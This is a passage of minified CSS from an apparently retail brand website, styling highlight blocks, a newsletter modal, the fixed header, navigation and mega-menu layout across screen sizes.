p:last-of-type{margin-bottom:20px}.brand-highlight .col-image .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.brand-highlight .col-image .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.brand-highlight .col-image .image-container:active img,.brand-highlight .col-image .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.brand-highlight .col-image .image-container:hover img{transform:scale(1.05)}}@media (min-width:992px){.brand-highlight .col-image{display:flex;flex-direction:column}.brand-highlight .col-image .image-container{flex-grow:1}.brand-highlight .col-image .image-container:active img,.brand-highlight .col-image .image-container:focus img{transform:scale(1.03)}}@media (min-width:992px) and (hover:hover){.brand-highlight .col-image .image-container:hover img{transform:scale(1.03)}}.event-highlight .col-image .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.event-highlight .col-image .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.event-highlight .col-image .image-container:active img,.event-highlight .col-image .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.event-highlight .col-image .image-container:hover img{transform:scale(1.05)}}@media (min-width:992px){.event-highlight .col-image{display:flex;flex-direction:column}.event-highlight .col-image .image-container{flex-grow:1}.event-highlight .col-image .image-container:active img,.event-highlight .col-image .image-container:focus img{transform:scale(1.03)}}@media (min-width:992px) and (hover:hover){.event-highlight .col-image .image-container:hover img{transform:scale(1.03)}}.event-highlight .col-text{background-color:#fafafa;padding:30px 20px}@media (min-width:992px){.event-highlight .col-text{padding-left:40px;padding-right:40px}}@media (min-width:1400px){.event-highlight .col-text{padding-left:60px;padding-right:60px}}@media (min-width:992px){.event-highlight .col-text{padding-bottom:20px;padding-top:20px}}@media (max-width:991.98px){.event-highlight .col-text{text-align:center}}@media (min-width:992px){.event-highlight .col-text{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}}.event-highlight .col-text .heading{font-size:1.75rem;margin-bottom:20px}@media (min-width:576px){.event-highlight .col-text .heading{font-size:2rem}}@media (min-width:768px){.event-highlight .col-text .heading{font-size:2.25rem}}@media (min-width:992px){.event-highlight .col-text .heading{font-size:1.75rem}}@media (min-width:1200px){.event-highlight .col-text .heading{font-size:2rem}}@media (min-width:1400px){.event-highlight .col-text .heading{font-size:2.25rem}}.event-highlight .col-text p:not(:last-of-type){margin-bottom:10px}.event-highlight .col-text p:last-of-type{margin-bottom:30px}@media (min-width:1200px){.event-highlight .col-text p:last-of-type{margin-bottom:50px}}@media (min-width:1400px){.event-highlight .col-text p:last-of-type{margin-bottom:70px}}.full-width-image-banner .image-container{position:relative}.technology-highlight .centered-text{margin-bottom:30px;margin-top:30px;text-align:center}@media (min-width:576px){.technology-highlight .centered-text{margin-bottom:35.63px;margin-top:35.63px}}@media (min-width:768px){.technology-highlight .centered-text{margin-bottom:41.25px;margin-top:41.25px}}@media (min-width:992px){.technology-highlight .centered-text{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:1200px){.technology-highlight .centered-text{margin-bottom:54.38px;margin-top:54.38px}}@media (min-width:1400px){.technology-highlight .centered-text{margin-bottom:60px;margin-top:60px}}.technology-highlight .centered-text .heading{font-size:calc(1.3rem + .6vw);margin-top:0}@media (min-width:1200px){.technology-highlight .centered-text .heading{font-size:1.75rem}}.technology-highlight .centered-text p{margin-left:auto;margin-right:auto;max-width:820px;text-align:center}.technology-highlight .three-cols-row{margin-bottom:30px;margin-top:30px}@media (min-width:576px){.technology-highlight .three-cols-row{margin-bottom:35.63px;margin-top:35.63px}}@media (min-width:768px){.technology-highlight .three-cols-row{margin-bottom:41.25px;margin-top:41.25px}}@media (min-width:992px){.technology-highlight .three-cols-row{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:1200px){.technology-highlight .three-cols-row{margin-bottom:54.38px;margin-top:54.38px}}@media (min-width:1400px){.technology-highlight .three-cols-row{margin-bottom:60px;margin-top:60px}}.technology-highlight .three-cols-row>div{display:flex;flex-direction:column}@media (max-width:767.98px){.technology-highlight .three-cols-row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.technology-highlight .three-cols-row>div{padding-left:48px;padding-right:48px}}.technology-highlight .three-cols-row>div .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.technology-highlight .three-cols-row>div .text-container{background-color:rgba(0,0,0,.018);display:flex;flex-direction:column;flex-grow:1;padding-bottom:20px;padding-top:20px}@media (min-width:992px){.technology-highlight .three-cols-row>div .text-container{padding-bottom:40px;padding-top:40px}}.technology-highlight .three-cols-row>div .heading{font-size:calc(1.3rem + .6vw);margin-bottom:20px;margin-top:0;padding-left:10px;padding-right:10px}@media (min-width:1200px){.technology-highlight .three-cols-row>div .heading{font-size:1.75rem}}@media (min-width:576px){.technology-highlight .three-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .three-cols-row>div .heading{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .three-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .three-cols-row>div .heading{padding-left:30px;padding-right:30px}}@media (min-width:992px){.technology-highlight .three-cols-row>div .heading{margin-bottom:30px}}@media (min-width:768px){.technology-highlight .three-cols-row>div .heading{min-height:56px}}.technology-highlight .three-cols-row>div p{margin-bottom:20px;padding-left:10px;padding-right:10px}@media (min-width:576px){.technology-highlight .three-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .three-cols-row>div p{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .three-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .three-cols-row>div p{padding-left:30px;padding-right:30px}}.technology-highlight .three-cols-row>div p:last-of-type{margin-bottom:0}.technology-highlight .two-cols-row{margin-bottom:40px;margin-top:40px}@media (min-width:576px){.technology-highlight .two-cols-row{margin-bottom:43.75px;margin-top:43.75px}}@media (min-width:768px){.technology-highlight .two-cols-row{margin-bottom:47.5px;margin-top:47.5px}}@media (min-width:992px){.technology-highlight .two-cols-row{margin-bottom:52.5px;margin-top:52.5px}}@media (min-width:1200px){.technology-highlight .two-cols-row{margin-bottom:56.25px;margin-top:56.25px}}@media (min-width:1400px){.technology-highlight .two-cols-row{margin-bottom:60px;margin-top:60px}}@media (max-width:575.98px){.technology-highlight .two-cols-row>div:not(:last-child){margin-bottom:20px}}.technology-highlight .two-cols-row>div .image-container{background-color:rgba(0,0,0,.05);display:block;position:relative}.technology-highlight .two-cols-row>div .heading{font-size:calc(1.3rem + .6vw);margin-bottom:20px;margin-top:0;padding-left:10px;padding-right:10px}@media (min-width:1200px){.technology-highlight .two-cols-row>div .heading{font-size:1.75rem}}@media (min-width:576px){.technology-highlight .two-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .two-cols-row>div .heading{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .two-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .two-cols-row>div .heading{padding-left:30px;padding-right:30px}}@media (min-width:992px){.technology-highlight .two-cols-row>div .heading{margin-bottom:30px}}@media (min-width:768px){.technology-highlight .two-cols-row>div .heading{min-height:56px}}.technology-highlight .two-cols-row>div p{margin-bottom:20px;padding-left:10px;padding-right:10px}@media (min-width:576px){.technology-highlight .two-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .two-cols-row>div p{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .two-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .two-cols-row>div p{padding-left:30px;padding-right:30px}}.technology-highlight .two-cols-row>div p:last-of-type{margin-bottom:0}.grecaptcha-badge{visibility:hidden}#newsletterModal .btn-close{background:url(/build/images/btn-close.20fa3778.svg) 50% no-repeat!important;border:none;border-radius:0!important;height:22px!important;opacity:1!important;position:absolute;right:16px;width:22px!important}#newsletterModal .btn-close:focus{box-shadow:none}#newsletterModal .modal-nl-container{align-items:stretch;display:flex;height:720px;min-width:100%}@media (min-width:992px){#newsletterModal .modal-nl-container{min-width:50%}}#newsletterModal .modal-nl-container .modal-nl-form .cont{color:#000;height:720px;margin-left:5%;position:relative;width:90%}#newsletterModal .modal-nl-container .modal-nl-form .cont .nl-modal-logo{background:url(/build/images/logo-paragon.e13c8208.png) no-repeat;background-size:contain;height:73px;margin:0 auto;width:111px}#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:2.5rem;margin-bottom:10px}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:3.13rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:1.88rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:1.88rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont #HPNewsletterForm label{font-weight:700}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy{color:#000}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.69rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy input:focus{box-shadow:none}#newsletterModal .modal-nl-container .modal-nl-form .cont .btn-nl-popup-subscribe{font-family:Raleway,sans-serif;font-size:1.3rem;padding-bottom:10px;padding-top:10px}#newsletterModal .modal-nl-container .modal-nl-img{background:url(/build/images/img-pop.5731af9a.jpg) 50% no-repeat;background-size:cover;height:100%;min-width:50%}header[role=banner]{left:0;position:fixed;right:0;top:0;z-index:100}header[role=banner]+*{padding-top:106px}@media (max-width:991.98px){header[role=banner]+*{padding-top:106px}}header[role=banner] .promotions-bar{align-items:center;background-color:#000;color:#fff;display:flex;flex-direction:row;font-size:.63rem;font-weight:500;justify-content:center;min-height:30px;padding:6px 15px;text-align:center}@media (min-width:576px){header[role=banner] .promotions-bar{padding-left:24px;padding-right:24px}}@media (min-width:768px){header[role=banner] .promotions-bar{padding-left:30px;padding-right:30px}}@media (max-width:991.98px){header[role=banner] .promotions-bar .left-text{display:none}}header[role=banner] .promotions-bar .center-text{font-size:.75rem;font-weight:700}@media (min-width:992px){header[role=banner] .promotions-bar{justify-content:space-between;text-align:left}}@media (min-width:1400px){header[role=banner] .promotions-bar .center-text{left:50%;position:absolute;transform:translateX(-50%)}}header[role=banner] .menu-bar{background-color:#fff;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0;display:flex;height:76px;justify-content:space-between;padding-left:15px;padding-right:15px;position:relative}@media (min-width:576px){header[role=banner] .menu-bar{padding-left:24px;padding-right:24px}}@media (min-width:768px){header[role=banner] .menu-bar{padding-left:30px;padding-right:30px}}header[role=banner] .menu-bar .mobile-only{display:block}header[role=banner] .menu-bar .desktop-only{display:none}header[role=banner] .menu-bar .loghiMenu{max-height:50px;width:150px}@media (min-width:992px){header[role=banner] .menu-bar .mobile-only{display:none}header[role=banner] .menu-bar .desktop-only{display:block}}header[role=banner] .menu-bar ul{display:flex;list-style:none;margin:0;padding:0}@media (min-width:1400px){header[role=banner] .menu-bar h6 a{padding:0}}header[role=banner] .menu-bar a{align-items:center;display:flex;height:74px;outline:none;padding:3px 0;position:relative;text-decoration:none!important}@media (min-width:992px){header[role=banner] .menu-bar a{padding:0 6px}}@media (min-width:1400px){header[role=banner] .menu-bar a{padding:0 16px}}header[role=banner] .menu-bar a:after{background-color:#000;bottom:-1px;content:"";height:0;left:0;overflow:hidden;pointer-events:none;position:absolute;right:0;transition:height .25s cubic-bezier(.165,.84,.44,1);z-index:2}header[role=banner] .menu-bar a:active:after,header[role=banner] .menu-bar a:focus:after{height:4px}@media (hover:hover){header[role=banner] .menu-bar a:hover:after{height:4px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav{display:flex;flex-grow:1}header[role=banner] .menu-bar .main-nav.menu-container{display:none}header[role=banner] .menu-bar .main-nav>ul{flex-grow:1;justify-content:space-between;max-width:600px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>ul{flex-grow:0;justify-content:flex-start;max-width:none}}header[role=banner] .menu-bar .main-nav>.left{align-items:center;display:inline-flex}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.left{border-right:1px solid #e0e0e0;display:flex;margin-left:-10px;margin-right:10px;padding-right:10px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.left{margin-left:-20px;margin-right:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.left .hamburger{margin-left:-10px}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.left .hamburger{display:none}}@media (min-width:576px){header[role=banner] .menu-bar .main-nav>.left .hamburger{margin-right:10px}}header[role=banner] .menu-bar .main-nav>.left .hamburger .hamburger-box{top:2px}header[role=banner] .menu-bar .main-nav>.left .brand-paragon{padding-left:10px;padding-right:10px}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.left .brand-paragon{padding-left:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.left .brand-paragon img{height:28px;transform:perspective(1px) translateZ(0);width:auto}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.left .brand-paragon img{height:22px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.left .brand-paragon img{height:28px;position:relative;top:1px}}header[role=banner] .menu-bar .main-nav>.current-brand{align-items:center;display:none}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.current-brand{display:flex;margin-right:10px;padding-right:10px;position:relative}header[role=banner] .menu-bar .main-nav>.current-brand:after{background-color:#e0e0e0;content:"";height:50%;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.current-brand{margin-right:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.current-brand a{padding-left:10px;padding-right:10px}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.current-brand a{padding-left:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.current-brand a img{height:18px;width:auto}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.current-brand a img{height:14px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.current-brand a img{height:18px;position:relative;top:1px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav li.stores{display:none}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav li.stores a{border-bottom:1px solid #e0e0e0;font-size:1rem;font-weight:700;height:64px}header[role=banner] .menu-bar .main-nav>ul{background-color:#fff;border-bottom:1px solid #e0e0e0;bottom:0;box-shadow:none;display:flex;flex-direction:column;height:calc(100vh - 107px);left:0;opacity:0;overflow-y:auto;padding:10px 15px 150px;pointer-events:none;position:absolute;right:0;transform:translateY(calc(100% + 1px));transition:opacity .25s cubic-bezier(.165,.84,.44,1);z-index:0}}@media (max-width:991.98px) and (min-width:576px){header[role=banner] .menu-bar .main-nav>ul{padding-left:24px;padding-right:24px}}@media (max-width:991.98px) and (min-width:768px){header[role=banner] .menu-bar .main-nav>ul{padding-left:30px;padding-right:30px}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav>ul.in{opacity:1;pointer-events:auto}}header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul{margin:0}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul{flex-grow:1}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a{border-bottom:1px solid #e0e0e0;height:64px}}header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a:active img,header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a:focus img{filter:grayscale(0)}@media (hover:hover){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a:hover img{filter:grayscale(0)}}header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand img{filter:grayscale(100%);height:18px;transform:perspective(1px) translateZ(0);transition:filter .25s cubic-bezier(.165,.84,.44,1);width:auto}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand img{height:16px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand img{height:20px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul{justify-content:flex-start;margin:0;max-width:none}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1>a{font-weight:700}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1>a{padding:0 10px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1>a{padding:0 20px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{display:flex;flex-direction:row;opacity:0;pointer-events:none}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{background-color:#fafafa;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0;bottom:0;left:0;padding:30px 15px 30px 133px;position:absolute;right:0;transform:translateY(100%);transition:opacity .25s cubic-bezier(.165,.84,.44,1) .2s}}@media (min-width:992px) and (min-width:576px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{padding-right:24px}}@media (min-width:992px) and (min-width:768px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{padding-right:30px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{padding-left:187px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg{margin-left:auto}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a{height:auto!important}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a:active:after,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a:focus:after{height:0}@media (hover:hover){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a:hover:after{height:0}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a>img{max-width:300px;transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a>img:focus,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a>img:hover{transform:scale(1.05)}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li{min-width:160px;padding-right:20px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul{display:flex;flex-direction:column}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul h4.menu-col-title{color:#000;font-size:14px;font-weight:700;padding-left:16px;text-transform:uppercase}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul a{height:30px}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands{margin-left:10px;padding-left:10px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands{margin-left:10px;padding-left:10px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands>a{color:#606060;position:relative}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands>a:before{background-color:#e0e0e0;content:"";display:block;height:50%;left:-20px;pointer-events:none;position:relative;top:50%;transform:translateY(-100%);width:1px;z-index:3}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands>a:before{left:-30px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.in ul.cols{opacity:1;pointer-events:auto;transition-delay:0ms;z-index:2}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.in>a:after{height:4px}@media (max-width:575.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-1 ul.cols,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-2 ul.cols,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-3 ul.cols{justify-content:space-between}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-3 ul.cols a{max-width:95px}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children{border-bottom:1px solid #e0e0e0}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children>a{border-bottom:none!important}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children>a:after{display:none!important}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{flex-wrap:wrap;opacity:1;pointer-events:inherit;transition-delay:0ms;z-index:2}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li{flex-shrink:1;margin-bottom:20px;min-width:165px;padding-right:20px}}@media (max-width:991.98px) and (max-width:575.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li{min-width:115px}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul{flex-shrink:1}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a{border-bottom:none!important;flex-shrink:1;font-size:.88rem;line-height:1.1}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a:active:after,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a:focus:after{height:4px}}@media (max-width:991.98px) and (hover:hover){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a:hover:after{height:4px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a{display:inline-flex;font-weight:500}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a:active:after,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a:focus:after{height:4px}}@media (min-width:992px) and (hover:hover){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a:hover:after{height:4px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 ul.indented{display:block}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 ul.indented li{display:block;margin-left:20px}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul a{border-bottom:1px solid #e0e0e0;font-size:1rem;height:50px}}header[role=banner] .menu-bar .user-nav{margin-right:-10px}header[role=banner] .menu-bar .user-nav ul li a{font-size:.75rem;font-weight:700}header[role=banner] .menu-bar .user-nav ul li a .icon{background-position:50% 50%;background-repeat:no-repeat;background-size:contain;display:block;height:20px;width:22px}@media (min-width:992px){header[role=banner] .menu-bar .user-nav ul li a .icon{height:16px;width:18px}}@media (min-width:1400px){header[role=banner] .menu-bar .user-nav ul li a .icon{height:20px;width:22px}}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-lock{background-image:url(/build/images/lock.36ee0cbc.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-search{background-image:url(/build/images/search.8e017682.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-user{background-image:url(/build/images/user.eb3222e5.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-shopping-cart{background-image:url(/build/images/shopping-cart.cf9ac362.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon+.text{margin-left:6px}header[role=banner] .menu-bar .user-nav ul li a .text{display:block}header[role=banner] .menu-bar .user-nav ul li.stores{display:none}@media (min-width:992px){header[role=banner] .menu-bar .user-nav ul li.stores{display:list-item}}@media (min-width:992px) and (max-width:1199.98px){header[role=banner] .menu-bar .user-nav ul li.stores{text-align:center;width:110px}}@media (max-width:1399.98px){header[role=banner] .menu-bar .user-nav ul li.stores a{padding-left:10px;padding-right:10px}}header[role=banner] .menu-bar .user-nav ul li.reserved-area{border-left:1px solid #e0e0e0}@media (min-width:992px){header[role=banner] .menu-bar .user-nav ul li.reserved-area{border-right:1px solid #e0e0e0;margin-right:6px}}@media (max-width:991.98px){header[role=banner] .menu-bar .user-nav ul li.reserved-area{padding-left:10px}}@media (min-width:1400px){header[role=banner] .menu-bar .user-nav ul li.reserved-area{margin-right:15px}}@media (max-width:1399.98px){header[role=banner] .menu-bar .user-nav ul li.reserved-area a{padding-left:10px;padding-right:10px}}header[role=banner] .menu-bar .user-nav ul li.reserved-area a .text{font-size:.69rem;font-weight:400}@media (max-width:1399.98px){header[role=banner] .menu-bar .user-nav ul li.reserved-area a .text{display:none}}header[role=banner] .menu-bar .user-nav ul li.icon-only a{padding:0 10px}header[role=banner] .menu-bar .user-nav ul li.icon-only a .icon-shopping-cart .items-count{font-size:1rem;height:20px;line-height:18px;position:absolute;right:0;text-align:center;top:-15px;visibility:hidden;width:20px}@media (min-width:768px){header[role=banner] .menu-bar .user-nav ul li.search{position:relative}}header[role=banner] .menu-bar .user-nav ul li.search.in .search-panel{bottom:0;opacity:1;pointer-events:auto}header[role=banner] .menu-bar .user-nav ul li.search.in>a:after{height:4px}header[role=banner] .menu-bar .user-nav ul li.search .search-panel{background-color:#fff;bottom:10px;opacity:0;pointer-events:none;position:absolute;right:0;transform:translateY(100%);transition-duration:.25s;transition-property:opacity,bottom;transition-timing-function:cubic-bezier(.165,.84,.44,1);width:300px;z-index:1}@media (max-width:767.98px){header[role=banner] .menu-bar .user-nav ul li.search .search-panel{left:50%;right:auto;transform:translate(-50%,100%);width:calc(100vw - 60px)}}header[role=banner] .menu-bar .user-nav ul li.search .search-panel .form-control{margin:0;padding-right:40px}header[role=banner] .menu-bar .user-nav ul li.search .search-panel button{background-color:transparent;background-image:url(/build/images/search.8e017682.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:14px 14px;border:none;bottom:0;outline:none;padding:0;position:absolute;right:0;top:0;width:40px}header[role=banner] .submenu-bar{align-content:center;align-items:baseline;background:#fff;display:flex;flex-direction:row;gap:5px;height:0;justify-content:flex-start;padding:14px 0 0 14px}@media (min-width:992px){header[role=banner] .submenu-bar{display:none}}header[role=banner] .submenu-bar .scroll-submenu{overflow-x:auto;overflow-y:hidden;white-space:nowrap}header[role=banner] .submenu-bar .scroll-submenu a:last-child{margin-right:16px}header[role=banner] .submenu-bar .category{background:#fff;border:1px solid #000;color:#000;display:inline-block;font-size:12px;font-weight:600;padding:7px 12px;text-decoration:none;text-transform:uppercase}header[role=banner] .main-nav>.logo{align-items:center;display:inline-flex}@media (min-width:992px){header[role=banner] .main-nav>.logo{border-right:0 solid #e0e0e0;display:flex;padding-right:30px}}@media (min-width:1400px){header[role=banner] .main-nav>.logo{padding-right:30px}}header[role=banner] .main-nav .brand-paragon img{max-width:none;width:92px}header[role=banner] .main-nav .container{align-items:center;display:flex;justify-content:center;padding:0}header[role=banner] .main-nav .megaMenuDesk{align-items:center;display:flex;list-style:none;margin:0;padding:0}header[role=banner] .main-nav .megaMenuDesk .menu-item{border-left:1px solid #e0e0e0;display:flex;flex-direction:row;justify-content:center;padding:0 20px;position:relative;transition:width .5s ease}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item{width:160px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item{width:180px}}header[role=banner] .main-nav .megaMenuDesk .menu-item a{font-weight:700}header[role=banner] .main-nav .megaMenuDesk .menu-item a.mainCat{text-transform:uppercase}header[role=banner] .main-nav .megaMenuDesk .menu-item a.mainCat svg{margin-right:6px}header[role=banner] .main-nav .megaMenuDesk .menu-item a:hover:after{height:4px}header[role=banner] .main-nav .megaMenuDesk .menu-item:last-child{border-right:1px solid #e0e0e0}header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded{background-color:#f8f9fa}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded{width:260px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded{width:320px}}header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded .nav-link{background-color:#e9ecef}header[role=banner] .main-nav .megaMenuDesk .menu-item .nav-link{color:#000;cursor:pointer;display:block;padding:10px 15px;text-decoration:none}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu{background-color:#fff;border:1px solid #e0e0e0;border-top:none;left:-1px;opacity:0;overflow:hidden;position:absolute;right:0;top:75px;transition:width .5s ease,opacity .5s ease;visibility:hidden;white-space:nowrap;width:180px}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active{background-color:#f8f9fa;opacity:1;visibility:visible}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active{width:361px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active{width:421px}}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active.wide{width:361px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active.wide{width:521px}}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container{display:flex;flex-direction:row;justify-content:center;width:100%}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container.menuBrands{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;padding:20px 0}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container.menuBrands 